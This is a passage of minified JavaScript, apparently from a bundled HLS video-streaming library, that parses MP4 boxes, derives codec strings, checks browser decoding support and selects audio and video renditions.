ct(this)?(this._ref||(this._ref={base:this.base,start:this.start,duration:this.duration,sn:this.sn,programDateTime:this.programDateTime}),this._ref):null}addStart(e){this.setStart(this.start+e)}setStart(e){this.start=e,this._ref&&(this._ref.start=e)}setDuration(e){this.duration=e,this._ref&&(this._ref.duration=e)}setKeyFormat(e){if(this.levelkeys){const t=this.levelkeys[e];t&&!this._decryptdata&&(this._decryptdata=t.getDecryptData(this.sn))}}abortRequests(){var e,t;(e=this.loader)==null||e.abort(),(t=this.keyLoader)==null||t.abort()}setElementaryStreamInfo(e,t,s,i,n,o=!1){const{elementaryStreams:a}=this,c=a[e];if(!c){a[e]={startPTS:t,endPTS:s,startDTS:i,endDTS:n,partial:o};return}c.startPTS=Math.min(c.startPTS,t),c.endPTS=Math.max(c.endPTS,s),c.startDTS=Math.min(c.startDTS,i),c.endDTS=Math.max(c.endDTS,n)}}class oD extends Ax{constructor(e,t,s,i,n){super(s),this.fragOffset=0,this.duration=0,this.gap=!1,this.independent=!1,this.relurl=void 0,this.fragment=void 0,this.index=void 0,this.duration=e.decimalFloatingPoint("DURATION"),this.gap=e.bool("GAP"),this.independent=e.bool("INDEPENDENT"),this.relurl=e.enumeratedString("URI"),this.fragment=t,this.index=i;const o=e.enumeratedString("BYTERANGE");o&&this.setByteRange(o,n),n&&(this.fragOffset=n.fragOffset+n.duration)}get start(){return this.fragment.start+this.fragOffset}get end(){return this.start+this.duration}get loaded(){const{elementaryStreams:e}=this;return!!(e.audio||e.video||e.audiovideo)}}function wx(r,e){const t=Object.getPrototypeOf(r);if(t){const s=Object.getOwnPropertyDescriptor(t,e);return s||wx(t,e)}}function aD(r,e){const t=wx(r,e);t&&(t.enumerable=!0,Object.defineProperty(r,e,t))}const sp=Math.pow(2,32)-1,lD=[].push,Cx={video:1,audio:2,id3:3,text:4};function dt(r){return String.fromCharCode.apply(null,r)}function _x(r,e){const t=r[e]<<8|r[e+1];return t<0?65536+t:t}function Se(r,e){const t=Rx(r,e);return t<0?4294967296+t:t}function ip(r,e){let t=Se(r,e);return t*=Math.pow(2,32),t+=Se(r,e+4),t}function Rx(r,e){return r[e]<<24|r[e+1]<<16|r[e+2]<<8|r[e+3]}function cD(r){const e=r.byteLength;for(let t=0;t<e;){const s=Se(r,t);if(s>8&&r[t+4]===109&&r[t+5]===111&&r[t+6]===111&&r[t+7]===102)return!0;t=s>1?t+s:e}return!1}function De(r,e){const t=[];if(!e.length)return t;const s=r.byteLength;for(let i=0;i<s;){const n=Se(r,i),o=dt(r.subarray(i+4,i+8)),a=n>1?i+n:s;if(o===e[0])if(e.length===1)t.push(r.subarray(i+8,a));else{const c=De(r.subarray(i+8,a),e.slice(1));c.length&&lD.apply(t,c)}i=a}return t}function uD(r){const e=[],t=r[0];let s=8;const i=Se(r,s);s+=4;let n=0,o=0;t===0?(n=Se(r,s),o=Se(r,s+4),s+=8):(n=ip(r,s),o=ip(r,s+8),s+=16),s+=2;let a=r.length+o;const c=_x(r,s);s+=2;for(let l=0;l<c;l++){let u=s;const f=Se(r,u);u+=4;const d=f&2147483647;if((f&2147483648)>>>31===1)return $e.warn("SIDX has hierarchical references (not supported)"),null;const p=Se(r,u);u+=4,e.push({referenceSize:d,subsegmentDuration:p,info:{duration:p/i,start:a,end:a+d-1}}),a+=d,u+=4,s=u}return{earliestPresentationTime:n,timescale:i,version:t,referencesCount:c,references:e}}function Ix(r){const e=[],t=De(r,["moov","trak"]);for(let i=0;i<t.length;i++){const n=t[i],o=De(n,["tkhd"])[0];if(o){let a=o[0];const c=Se(o,a===0?12:20),l=De(n,["mdia","mdhd"])[0];if(l){a=l[0];const u=Se(l,a===0?12:20),f=De(n,["mdia","hdlr"])[0];if(f){const d=dt(f.subarray(8,12)),h={soun:Ve.AUDIO,vide:Ve.VIDEO}[d],p=De(n,["mdia","minf","stbl","stsd"])[0],m=fD(p);h?(e[c]={timescale:u,type:h,stsd:m},e[h]=Ue({timescale:u,id:c},m)):e[c]={timescale:u,type:d,stsd:m}}}}}return De(r,["moov","mvex","trex"]).forEach(i=>{const n=Se(i,4),o=e[n];o&&(o.default={duration:Se(i,12),flags:Se(i,20)})}),e}function fD(r){const e=r.subarray(8),t=e.subarray(86),s=dt(e.subarray(4,8));let i=s,n;const o=s==="enca"||s==="encv";if(o){const l=De(e,[s])[0].subarray(s==="enca"?28:78);De(l,["sinf"]).forEach(f=>{const d=De(f,["schm"])[0];if(d){const h=dt(d.subarray(4,8));if(h==="cbcs"||h==="cenc"){const p=De(f,["frma"])[0];p&&(i=dt(p))}}})}const a=i;switch(i){case"avc1":case"avc2":case"avc3":case"avc4":{const c=De(t,["avcC"])[0];c&&c.length>3&&(i+="."+mo(c[1])+mo(c[2])+mo(c[3]),n=go(a==="avc1"?"dva1":"dvav",t));break}case"mp4a":{const c=De(e,[s])[0],l=De(c.subarray(28),["esds"])[0];if(l&&l.length>7){let u=4;if(l[u++]!==3)break;u=bc(l,u),u+=2;const f=l[u++];if(f&128&&(u+=2),f&64&&(u+=l[u++]),l[u++]!==4)break;u=bc(l,u);const d=l[u++];if(d===64)i+="."+mo(d);else break;if(u+=12,l[u++]!==5)break;u=bc(l,u);const h=l[u++];let p=(h&248)>>3;p===31&&(p+=1+((h&7)<<3)+((l[u]&224)>>5)),i+="."+p}break}case"hvc1":case"hev1":{const c=De(t,["hvcC"])[0];if(c&&c.length>12){const l=c[1],u=["","A","B","C"][l>>6],f=l&31,d=Se(c,2),h=(l&32)>>5?"H":"L",p=c[12],m=c.subarray(6,12);i+="."+u+f,i+="."+dD(d).toString(16).toUpperCase(),i+="."+h+p;let g="";for(let v=m.length;v--;){const x=m[v];(x||g)&&(g="."+x.toString(16).toUpperCase()+g)}i+=g}n=go(a=="hev1"?"dvhe":"dvh1",t);break}case"dvh1":case"dvhe":case"dvav":case"dva1":case"dav1":{i=go(i,t)||i;break}case"vp09":{const c=De(t,["vpcC"])[0];if(c&&c.length>6){const l=c[4],u=c[5],f=c[6]>>4&15;i+="."+Sr(l)+"."+Sr(u)+"."+Sr(f)}break}case"av01":{const c=De(t,["av1C"])[0];if(c&&c.length>2){const l=c[1]>>>5,u=c[1]&31,f=c[2]>>>7?"H":"M",d=(c[2]&64)>>6,h=(c[2]&32)>>5,p=l===2&&d?h?12:10:d?10:8,m=(c[2]&16)>>4,g=(c[2]&8)>>3,v=(c[2]&4)>>2,x=c[2]&3;i+="."+l+"."+Sr(u)+f+"."+Sr(p)+"."+m+"."+g+v+x+"."+Sr(1)+"."+Sr(1)+"."+Sr(1)+"."+0,n=go("dav1",t)}break}}return{codec:i,encrypted:o,supplemental:n}}function go(r,e){const t=De(e,["dvvC"]),s=t.length?t[0]:De(e,["dvcC"])[0];if(s){const i=s[2]>>1&127,n=s[2]<<5&32|s[3]>>3&31;return r+"."+Sr(i)+"."+Sr(n)}}function dD(r){let e=0;for(let t=0;t<32;t++)e|=(r>>t&1)<<31-t;return e>>>0}function bc(r,e){const t=e+5;for(;r[e++]&128&&e<t;);return e}function mo(r){return("0"+r.toString(16).toUpperCase()).slice(-2)}function Sr(r){return(r<10?"0":"")+r}function hD(r,e){if(!r||!e)return;const t=e.keyId;t&&e.isCommonEncryption&&De(r,["moov","trak"]).forEach(i=>{const o=De(i,["mdia","minf","stbl","stsd"])[0].subarray(8);let a=De(o,["enca"]);const c=a.length>0;c||(a=De(o,["encv"])),a.forEach(l=>{const u=c?l.subarray(28):l.subarray(78);De(u,["sinf"]).forEach(d=>{const h=Dx(d);if(h){const p=h.subarray(8,24);p.some(m=>m!==0)||($e.log("[eme] Patching keyId in 'enc".concat(c?"a":"v",">sinf>>tenc' box: ").concat($r.hexDump(p)," -> ").concat($r.hexDump(t))),h.set(t,8))}})})})}function Dx(r){const e=De(r,["schm"])[0];if(e){const t=dt(e.subarray(4,8));if(t==="cbcs"||t==="cenc")return De(r,["schi","tenc"])[0]}return null}function pD(r,e,t){const s={},i=De(r,["moof","traf"]);for(let n=0;n<i.length;n++){const o=i[n],a=De(o,["tfhd"])[0],c=Se(a,4),l=e[c];if(!l)continue;s[c]||(s[c]={start:NaN,duration:0,sampleCount:0,timescale:l.timescale,type:l.type});const u=s[c],f=De(o,["tfdt"])[0];if(f){const y=f[0];let E=Se(f,4);y===1&&(E===sp?t.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"):(E*=sp+1,E+=Se(f,8))),de(E)&&(!de(u.start)||E<u.start)&&(u.start=E)}const d=l.default,h=Se(a,0)|(d==null?void 0:d.flags);let p=(d==null?void 0:d.duration)||0;h&8&&(h&2?p=Se(a,12):p=Se(a,8));const m=De(o,["trun"]);let g=u.start||0,v=0,x=p;for(let y=0;y<m.length;y++){const E=m[y],b=Se(E,4),S=u.sampleCount;u.sampleCount+=b;const A=E[3]&1,C=E[3]&4,_=E[2]&1,T=E[2]&2,R=E[2]&4,I=E[2]&8;let D=8,B=b;for(A&&(D+=4),C&&b&&(!(E[D+1]&1)&&u.keyFrameIndex===void 0&&(u.keyFrameIndex=S),D+=4,_?(x=Se(E,D),D+=4):x=p,T&&(D+=4),I&&(D+=4),g+=x,v+=x,B--);B--;)_?(x=Se(E,D),D+=4):x=p,T&&(D+=4),R&&(E[D+1]&1||u.keyFrameIndex===void 0&&(u.keyFrameIndex=u.sampleCount-(B+1),u.keyFrameStart=g),D+=4),I&&(D+=4),g+=x,v+=x;!v&&p&&(v+=p*b)}u.duration+=v}if(!Object.keys(s).some(n=>s[n].duration)){let n=1/0,o=0;const a=De(r,["sidx"]);for(let c=0;c<a.length;c++){const l=uD(a[c]);if(l!=null&&l.references){n=Math.min(n,l.earliestPresentationTime/l.timescale);const u=l.references.reduce((f,d)=>f+d.info.duration||0,0);o=Math.max(o,u+l.earliestPresentationTime/l.timescale)}}o&&de(o)&&Object.keys(s).forEach(c=>{s[c].duration||(s[c].duration=o*s[c].timescale-s[c].start)})}return s}function gD(r){const e={valid:null,remainder:null},t=De(r,["moof"]);if(t.length<2)return e.remainder=r,e;const s=t[t.length-1];return e.valid=r.slice(0,s.byteOffset-8),e.remainder=r.slice(s.byteOffset-8),e}function ar(r,e){const t=new Uint8Array(r.length+e.length);return t.set(r),t.set(e,r.length),t}function np(r,e){const t=[],s=e.samples,i=e.timescale,n=e.id;let o=!1;return De(s,["moof"]).map(c=>{const l=c.byteOffset-8;De(c,["traf"]).map(f=>{const d=De(f,["tfdt"]).map(h=>{const p=h[0];let m=Se(h,4);return p===1&&(m*=Math.pow(2,32),m+=Se(h,8)),m/i})[0];return d!==void 0&&(r=d),De(f,["tfhd"]).map(h=>{const p=Se(h,4),m=Se(h,0)&16777215,g=(m&1)!==0,v=(m&2)!==0,x=(m&8)!==0;let y=0;const E=(m&16)!==0;let b=0;const S=(m&32)!==0;let A=8;p===n&&(g&&(A+=8),v&&(A+=4),x&&(y=Se(h,A),A+=4),E&&(b=Se(h,A),A+=4),S&&(A+=4),e.type==="video"&&(o=Bl(e.codec)),De(f,["trun"]).map(C=>{const _=C[0],T=Se(C,0)&16777215,R=(T&1)!==0;let I=0;const D=(T&4)!==0,B=(T&256)!==0;let M=0;const P=(T&512)!==0;let $=0;const U=(T&1024)!==0,X=(T&2048)!==0;let W=0;const L=Se(C,4);let O=8;R&&(I=Se(C,O),O+=4),D&&(O+=4);let N=I+l;for(let V=0;V<L;V++){if(B?(M=Se(C,O),O+=4):M=y,P?($=Se(C,O),O+=4):$=b,U&&(O+=4),X&&(_===0?W=Se(C,O):W=Rx(C,O),O+=4),e.type===Ve.VIDEO){let z=0;for(;z<$;){const te=Se(s,N);if(N+=4,mD(o,s[N])){const j=s.subarray(N,N+te);jf(j,o?2:1,r+W/i,t)}N+=te,z+=te+4}}r+=M/i}}))})})}),t}function Bl(r){if(!r)return!1;const e=r.substring(0,4);return e==="hvc1"||e==="hev1"||e==="dvh1"||e==="dvhe"}function mD(r,e){if(r){const t=e>>1&63;return t===39||t===40}else return(e&31)===6}function jf(r,e,t,s){const i=Lx(r);let n=0;n+=e;let o=0,a=0,c=0;for(;n<i.length;){o=0;do{if(n>=i.length)break;c=i[n++],o+=c}while(c===255);a=0;do{if(n>=i.length)break;c=i[n++],a+=c}while(c===255);const l=i.length-n;let u=n;if(a<l)n+=a;else if(a>l){$e.error("Malformed SEI payload. ".concat(a," is too small, only ").concat(l," bytes left to parse."));break}if(o===4){if(i[u++]===181){const d=_x(i,u);if(u+=2,d===49){const h=Se(i,u);if(u+=4,h===1195456820){const p=i[u++];if(p===3){const m=i[u++],g=31&m,v=64&m,x=v?2+g*3:0,y=new Uint8Array(x);if(v){y[0]=m;for(let E=1;E<x;E++)y[E]=i[u++]}s.push({type:p,payloadType:o,pts:t,bytes:y})}}}}}else if(o===5&&a>16){const f=[];for(let p=0;p<16;p++){const m=i[u++].toString(16);f.push(m.length==1?"0"+m:m),(p===3||p===5||p===7||p===9)&&f.push("-")}const d=a-16,h=new Uint8Array(d);for(let p=0;p<d;p++)h[p]=i[u++];s.push({payloadType:o,pts:t,uuid:f.join(""),userData:Yt(h),userDataBytes:h})}}}function Lx(r){const e=r.byteLength,t=[];let s=1;for(;s<e-2;)r[s]===0&&r[s+1]===0&&r[s+2]===3?(t.push(s+2),s+=2):s++;if(t.length===0)return r;const i=e-t.length,n=new Uint8Array(i);let o=0;for(s=0;s<i;o++,s++)o===t[0]&&(o++,t.shift()),n[s]=r[o];return n}function vD(r){const e=r[0];let t="",s="",i=0,n=0,o=0,a=0,c=0,l=0;if(e===0){for(;dt(r.subarray(l,l+1))!=="\0";)t+=dt(r.subarray(l,l+1)),l+=1;for(t+=dt(r.subarray(l,l+1)),l+=1;dt(r.subarray(l,l+1))!=="\0";)s+=dt(r.subarray(l,l+1)),l+=1;s+=dt(r.subarray(l,l+1)),l+=1,i=Se(r,12),n=Se(r,16),a=Se(r,20),c=Se(r,24),l=28}else if(e===1){l+=4,i=Se(r,l),l+=4;const f=Se(r,l);l+=4;const d=Se(r,l);for(l+=4,o=2**32*f+d,WI(o)||(o=Number.MAX_SAFE_INTEGER,$e.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),a=Se(r,l),l+=4,c=Se(r,l),l+=4;dt(r.subarray(l,l+1))!=="\0";)t+=dt(r.subarray(l,l+1)),l+=1;for(t+=dt(r.subarray(l,l+1)),l+=1;dt(r.subarray(l,l+1))!=="\0";)s+=dt(r.subarray(l,l+1)),l+=1;s+=dt(r.subarray(l,l+1)),l+=1}const u=r.subarray(l,r.byteLength);return{schemeIdUri:t,value:s,timeScale:i,presentationTime:o,presentationTimeDelta:n,eventDuration:a,id:c,payload:u}}function xD(r,...e){const t=e.length;let s=8,i=t;for(;i--;)s+=e[i].byteLength;const n=new Uint8Array(s);for(n[0]=s>>24&255,n[1]=s>>16&255,n[2]=s>>8&255,n[3]=s&255,n.set(r,4),i=0,s=8;i<t;i++)n.set(e[i],s),s+=e[i].byteLength;return n}function yD(r,e,t){if(r.byteLength!==16)throw new RangeError("Invalid system id");let s,i;s=0,i=new Uint8Array;let n;s>0?(n=new Uint8Array(4),e.length>0&&new DataView(n.buffer).setUint32(0,e.length,!1)):n=new Uint8Array;const o=new Uint8Array(4);return t.byteLength>0&&new DataView(o.buffer).setUint32(0,t.byteLength,!1),xD([112,115,115,104],new Uint8Array([s,0,0,0]),r,n,i,o,t)}const kx=()=>/\(Windows.+Firefox\//i.test(navigator.userAgent),Li={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,dav1:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function Vf(r,e){const t=Li[e];return!!t&&!!t[r.slice(0,4)]}function Du(r,e,t=!0){return!r.split(",").some(s=>!Gf(s,e,t))}function Gf(r,e,t=!0){var s;const i=xs(t);return(s=i==null?void 0:i.isTypeSupported(Cn(r,e)))!=null?s:!1}function Cn(r,e){return"".concat(e,"/mp4;codecs=").concat(r)}function op(r){if(r){const e=r.substring(0,4);return Li.video[e]}return 2}function Wa(r){const e=kx();return r.split(",").reduce((t,s)=>{const n=e&&Bl(s)?9:Li.video[s];return n?(n*2+t)/(t?3:2):(Li.audio[s]+t)/(t?2:1)},0)}const Sc={};function ED(r,e=!0){if(Sc[r])return Sc[r];const t={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"],"mp4a.40.34":["mp3"]}[r];for(let i=0;i<t.length;i++){var s;if(Gf(t[i],"audio",e))return Sc[r]=t[i],t[i];if(t[i]==="mp3"&&(s=xs(e))!=null&&s.isTypeSupported("audio/mpeg"))return""}return r}const bD=/flac|opus|mp4a\.40\.34/i;function Ya(r,e=!0){return r.replace(bD,t=>ED(t.toLowerCase(),e))}function SD(r,e){const t=[];if(r){const s=r.split(",");for(let i=0;i<s.length;i++)Vf(s[i],"video")||t.push(s[i])}return e&&t.push(e),t.join(",")}function ba(r,e){if(r&&(r.length>4||["ac-3","ec-3","alac","fLaC","Opus"].indexOf(r)!==-1)&&(ap(r,"audio")||ap(r,"video")))return r;if(e){const t=e.split(",");if(t.length>1){if(r){for(let s=t.length;s--;)if(t[s].substring(0,4)===r.substring(0,4))return t[s]}return t[0]}}return e||r}function ap(r,e){return Vf(r,e)&&Gf(r,e)}function TD(r){const e=r.split(",");for(let t=0;t<e.length;t++){const s=e[t].split(".");s.length>2&&s[0]==="avc1"&&(e[t]="avc1.".concat(parseInt(s[1]).toString(16)).concat(("000"+parseInt(s[2]).toString(16)).slice(-4)))}return e.join(",")}function AD(r){if(r.startsWith("av01.")){const e=r.split("."),t=["0","111","01","01","01","0"];for(let s=e.length;s>4&&s<10;s++)e[s]=t[s-4];return e.join(".")}return r}function lp(r){const e=xs(r)||{isTypeSupported:()=>!1};return{mpeg:e.isTypeSupported("audio/mpeg"),mp3:e.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:e.isTypeSupported('audio/mp4; codecs="ac-3"')}}function Lu(r){return r.replace(/^.+codecs=["']?([^"']+).*$/,"$1")}const Px={supported:!0,configurations:[],decodingInfoResults:[{supported:!0,powerEfficient:!0,smooth:!0}]};function Fx(r,e){return{supported:!1,configurations:e,decodingInfoResults:[{supported:!1,smooth:!1,powerEfficient:!1}],error:r}}function wD(r,e,t,s,i,n){const o=r.videoCodec,a=r.audioCodec?r.audioGroups:null,c=n==null?void 0:n.audioCodec,l=n==null?void 0:n.channels,u=l?parseInt(l):c?1/0:2;let f=null;if(a!=null&&a.length)try{a.length===1&&a[0]?f=e.groups[a[0]].channels:f=a.reduce((d,h)=>{if(h){const p=e.groups[h];if(!p)throw new Error("Audio track group ".concat(h," not found"));Object.keys(p.channels).forEach(m=>{d[m]=(d[m]||0)+p.channels[m]})}return d},{2:0})}catch(d){return!0}return o!==void 0&&(o.split(",").some(d=>Bl(d))||r.width>1920&&r.height>1088||r.height>1920&&r.width>1088||r.frameRate>Math.max(s,30)||r.videoRange!=="SDR"&&r.videoRange!==t||r.bitrate>Math.max(i,8e6))||!!f&&de(u)&&Object.keys(f).some(d=>parseInt(d)>u)}function Bx(r,e,t,s={}){const i=r.videoCodec;if(!i&&!r.audioCodec||!t)return Promise.resolve(Px);const n=[],o=CD(r),a=o.length,c=_D(r,e,a>0),l=c.length;for(let u=a||1*l||1;u--;){const f={type:"media-source"};if(a&&(f.video=o[u%a]),l){f.audio=c[u%l];const d=f.audio.bitrate;f.video&&d&&(f.video.bitrate-=d)}n.push(f)}if(i){const u=navigator.userAgent;if(i.split(",").some(f=>Bl(f))&&kx())return Promise.resolve(Fx(new Error("Overriding Windows Firefox HEVC MediaCapabilities result based on user-agent string: (".concat(u,")")),n))}return Promise.all(n.map(u=>{const f=ID(u);return s[f]||(s[f]=t.decodingInfo(u))})).then(u=>({supported:!u.some(f=>!f.supported),configurations:n,decodingInfoResults:u})).catch(u=>({supported:!1,configurations:n,decodingInfoResults:[],error:u}))}function CD(r){var e;const t=(e=r.videoCodec)==null?void 0:e.split(","),s=Ox(r),i=r.width||640,n=r.height||480,o=r.frameRate||30,a=r.videoRange.toLowerCase();return t?t.map(c=>{const l={contentType:Cn(AD(c),"video"),width:i,height:n,bitrate:s,framerate:o};return a!=="sdr"&&(l.transferFunction=a),l}):[]}function _D(r,e,t){var s;const i=(s=r.audioCodec)==null?void 0:s.split(","),n=Ox(r);return i&&r.audioGroups?r.audioGroups.reduce((o,a)=>{var c;const l=a?(c=e.groups[a])==null?void 0:c.tracks:null;return l?l.reduce((u,f)=>{if(f.groupId===a){const d=parseFloat(f.channels||"");i.forEach(h=>{const p={contentType:Cn(h,"audio"),bitrate:t?RD(h,n):n};d&&(p.channels=""+d),u.push(p)})}return u},o):o},[]):[]}function RD(r,e){if(e<=1)return 1;let t=128e3;return r==="ec-3"?t=768e3:r==="ac-3"&&(t=64e4),Math.min(e/2,t)}function Ox(r){return Math.ceil(Math.max(r.bitrate*.9,r.averageBitrate)/1e3)*1e3||1}function ID(r){let e="";const{audio:t,video:s}=r;if(s){const i=Lu(s.contentType);e+="".concat(i,"_r").concat(s.height,"x").concat(s.width,"f").concat(Math.ceil(s.framerate)).concat(s.transferFunction||"sd","_").concat(Math.ceil(s.bitrate/1e5))}if(t){const i=Lu(t.contentType);e+="".concat(s?"_":"").concat(i,"_c").concat(t.channels)}return e}const ku=["NONE","TYPE-0","TYPE-1",null];function DD(r){return ku.indexOf(r)>-1}const Xa=["SDR","PQ","HLG"];function LD(r){return!!r&&Xa.indexOf(r)>-1}var Sa={No:"",Yes:"YES",v2:"v2"};function cp(r){const{canSkipUntil:e,canSkipDateRanges:t,age:s}=r,i=s<e/2;return e&&i?t?Sa.v2:Sa.Yes:Sa.No}class up{constructor(e,t,s){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=e,this.part=t,this.skip=s}addDirectives(e){const t=new self.URL(e);return this.msn!==void 0&&t.searchParams.set("_HLS_msn",this.msn.toString()),this.part!==void 0&&t.searchParams.set("_HLS_part",this.part.toString()),this.skip&&t.searchParams.set("_HLS_skip",this.skip),t.href}}class _n{constructor(e){if(this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.supplemental=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[e.url],this._attrs=[e.attrs],this.bitrate=e.bitrate,e.details&&(this.details=e.details),this.id=e.id||0,this.name=e.name,this.width=e.width||0,this.height=e.height||0,this.frameRate=e.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=e.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=e.audioCodec,this.videoCodec=e.videoCodec,this.codecSet=[e.videoCodec,e.audioCodec].filter(s=>!!s).map(s=>s.substring(0,4)).join(","),"supplemental"in e){var t;this.supplemental=e.supplemental;const s=(t=e.supplemental)==null?void 0:t.videoCodec;s&&s!==e.videoCodec&&(this.codecSet+=",".concat(s.substring(0,4)))}this.addGroupId("audio",e.attrs.AUDIO),this.addGroupId("text",e.attrs.SUBTITLES)}get maxBitrate(){return Math.max(this.realBitrate,this.bitrate)}get averageBitrate(){return this._avgBitrate||this.realBitrate||this.bitrate}get attrs(){return this._attrs[0]}get codecs(){return this.attrs.CODECS||""}get pathwayId(){return this.attrs["PATHWAY-ID"]||"."}get videoRange(){return this.attrs["VIDEO-RANGE"]||"SDR"}get score(){return this.attrs.optionalFloat("SCORE",0)}get uri(){return this.url[0]||""}hasAudioGroup(e){return fp(this._audioGroups,e)}hasSubtitleGroup(e){return fp(this._subtitleGroups,e)}get audioGroups(){return this._audioGroups}get subtitleGroups(){return this._subtitleGroups}addGroupId(e,t){if(t){if(e==="audio"){let s=this._audioGroups;s||(s=this._audioGroups=[]),s.indexOf(t)===-1&&s.push(t)}else if(e==="text"){let s=this._subtitleGroups;s||(s=this._subtitleGroups=[]),s.indexOf(t)===-1&&s.push(t)}}}get urlId(){return 0}set urlId(e){}get audioGroupIds(){return this.audioGroups?[this.audioGroupId]:void 0}get textGroupIds(){return this.subtitleGroups?[this.textGroupId]:void 0}get audioGroupId(){var e;return(e=this.audioGroups)==null?void 0:e[0]}get textGroupId(){var e;return(e=this.subtitleGroups)==null?void 0:e[0]}addFallback(){}}function fp(r,e){return!e||!r?!1:r.indexOf(e)!==-1}function kD(){if(typeof matchMedia=="function"){const r=matchMedia("(dynamic-range: high)"),e=matchMedia("bad query");if(r.media!==e.media)return r.matches===!0}return!1}function PD(r,e){let t=!1,s=[];if(r&&(t=r!=="SDR",s=[r]),e){s=e.allowedVideoRanges||Xa.slice(0);const i=s.join("")!=="SDR"&&!e.videoCodec;t=e.preferHDR!==void 0?e.preferHDR:i&&kD(),t||(s=["SDR"])}return{preferHDR:t,allowedVideoRanges:s}}const FD=r=>{const e=new WeakSet;return(t,s)=>{if(r&&(s=r(t,s)),typeof s=="object"&&s!==null){if(e.has(s))return;e.add(s)}return s}},Xe=(r,e)=>JSON.stringify(r,FD(e));function BD(r,e,t,s,i){const n=Object.keys(r),o=s==null?void 0:s.channels,a=s==null?void 0:s.audioCodec,c=i==null?void 0:i.videoCodec,l=o&&parseInt(o)===2;let u=!1,f=!1,d=1/0,h=1/0,p=1/0,m=1/0,g=0,v=[];const{preferHDR:x,allowedVideoRanges:y}=PD(e,i);for(let C=n.length;C--;){const _=r[n[C]];u||(u=_.channels[2]>0),d=Math.min(d,_.minHeight),h=Math.min(h,_.minFramerate),p=Math.min(p,_.minBitrate),y.filter(R=>_.videoRanges[R]>0).length>0&&(f=!0)}d=de(d)?d:0,h=de(h)?h:0;const E=Math.max(1080,d),b=Math.max(30,h);p=de(p)?p:t,t=Math.max(p,t),f||(e=void 0);const S=n.length>1;return{codecSet:n.reduce((C,_)=>{const T=r[_];if(_===C)return C;if(v=f?y.filter(R=>T.videoRanges[R]>0):[],S){if(T.minBitrate>t)return yr(_,"min bitrate of ".concat(T.minBitrate," > current estimate of ").concat(t)),C;if(!T.hasDefaultAudio)return yr(_,"no renditions with default or auto-select sound found"),C;if(a&&_.indexOf(a.substring(0,4))%5!==0)return yr(_,'audio codec preference "'.concat(a,'" not found')),C;if(o&&!l){if(!T.channels[o])return yr(_,"no renditions with ".concat(o," channel sound found (channels options: ").concat(Object.keys(T.channels),")")),C}else if((!a||l)&&u&&T.channels[2]===0)return yr(_,"no renditions with stereo sound found"),C;if(T.minHeight>E)return yr(_,"min resolution of ".concat(T.minHeight," > maximum of ").concat(E)),C;if(T.minFramerate>b)return yr(_,"min framerate of ".concat(T.minFramerate," > maximum of ").concat(b)),C;if(!v.some(R=>T.videoRanges[R]>0))return yr(_,"no variants with VIDEO-RANGE of ".concat(Xe(v)," found")),C;if(c&&_.indexOf(c.substring(0,4))%5!==0)return yr(_,'video codec preference "'.concat(c,'" not found')),C;if(T.maxScore<g)return yr(_,"max score of ".concat(T.maxScore," < selected max of ").concat(g)),C}return C&&(Wa(_)>=Wa(C)||T.fragmentError>r[C].fragmentError)?C:(m=T.minIndex,g=T.maxScore,_)},void 0),videoRanges:v,preferHDR:x,minFramerate:h,minBitrate:p,minIndex:m}}function yr(r,e){$e.log('[abr] start candidates with "'.concat(r,'" ignored because ').concat(e))}function Mx(r){return r.reduce((e,t)=>{let s=e.groups[t.groupId];s||(s=e.groups[t.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),s.tracks.push(t);const i=t.channels||"2";return s.channels[i]=(s.channels[i]||0)+1,s.hasDefault=s.hasDefault||t.default,s.hasAutoSelect=s.hasAutoSelect||t.autoselect,s.hasDefault&&(e.hasDefaultAudio=!0),s.hasAutoSelect&&(e.hasAutoSelectAudio=!0),e},{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}})}function OD(r,e,t,s){return r.slice(t,s+1).reduce((i,n,o)=>{if(!n.codecSet)return i;const a=n.audioGroups;let c=i[n.codecSet];c||(i[n.codecSet]=c={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,minIndex:o,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!a,fragmentError:0}),c.minBitrate=Math.min(c.minBitrate,n.bitrate);const l=Math.min(n.height,n.width);return c.minHeight=Math.min(c.minHeight,l),c.minFramerate=Math.min(c.minFramerate,n.frameRate),c.minIndex=Math.min(c.minIndex,o),c.maxScore=Math.max(c.maxScore,n.score),c.fragmentError+=n.fragmentError,c.videoRanges[n.videoRange]=(c.videoRanges[n.videoRange]||0)+1,a&&a.forEach(u=>{if(!u)return;const f=e.groups[u];f&&(c.hasDefaultAudio=c.hasDefaultAudio||e.hasDefaultAudio?f.hasDefault:f.hasAutoSelect||!e.hasDefaultAudio&&!e.hasAutoSelectAudio,Object.keys(f.channels).forEach(d=>{c.channels[d]=(c.channels[d]||0)+f.channels[d]}))}),i},{})}function dp(r){if(!r)return 